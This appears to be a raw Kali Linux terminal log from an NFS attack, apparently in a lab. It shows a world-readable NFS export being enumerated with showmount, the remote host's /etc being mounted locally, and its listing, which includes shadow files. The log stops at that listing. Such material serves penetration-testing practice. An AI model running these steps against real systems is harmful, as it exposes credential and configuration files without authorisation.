 root@kali:~# mkdir /tmp/pc12
root@kali:~# mkdir /tmp/pc1
root@kali:~# showcount -e 192.168.0.210
bash: showcount: command not found
root@kali:~# showmount -e 192.168.0.210
Export list for 192.168.0.210:
/ 192.168.0.*
root@kali:~# mount -t nfs 192.168.0.210:/etc /tmp/pc1/
root@kali:~# cd /tmp/pc1/
root@kali:/tmp/pc1# ls
acpi brltty.conf dhcp gnome-system-tools init libpaper.d
adduser.conf ca-certificates dictionaries-common groff init.d lightdm
alternatives ca-certificates.conf dnsmasq.d group initramfs-tools lintianrc
anacrontab calendar doc-base group- inputrc locale.ali
apache2 chatscripts dpkg grub.d insserv localtime
apm colord.conf drirc gshadow insserv.conf logcheck
apparmor console-setup emacs gshadow- insserv.conf.d login.defs
apparmor.d cron.d environment gssapi_mech.conf iproute2 logrotate.
apport cron.daily exports gtk-2.0 issue logrotate.
apt cron.hourly firefox gtk-3.0 issue.net lsb-releas
at-spi2 cron.monthly fonts gtkmathview kbd ltrace.con
avahi crontab fstab hdparm.conf kernel magic
bash.bashrc cron.weekly fstab.d host.conf kernel-img.conf magic.mime
bash_completion cups fuse.conf hostname kerneloops.conf mailcap
bash_completion.d cupshelpers gai.conf hosts ldap mailcap.or
bindresvport.blacklist dbus-1 gconf hosts.allow ld.so.cache manpath.co
blkid.conf debconf.conf gdb hosts.deny ld.so.conf mime.types
blkid.tab debian_version ghostscript hp ld.so.conf.d mke2fs.con
bluetooth default gimp idmapd.conf legal modprobe.d
brlapi.key deluser.conf gnome ifplugd libaudit.conf modules
brltty depmod.d gnome-app-install iftab libnl-3 modules-lo